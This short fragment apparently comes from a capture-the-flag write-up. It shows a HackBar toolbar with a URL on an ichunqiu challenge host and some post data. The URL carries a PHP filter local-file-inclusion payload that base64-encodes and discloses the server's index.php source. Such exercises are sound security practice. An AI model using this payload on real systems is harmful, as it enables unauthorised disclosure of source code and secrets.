 INT SQL XSS Encryption Encoding Other
Load URL http://a68499148d2341be9d794b500a0a50aaa0bee6c0ec95417b.game.ichunqiu.com/file.php?id=php://filter/convert.base64-encode/resource=index.php|jpg
Split URL
Execute
Enable Post data Enable Referrer
Post data auth=1234567890x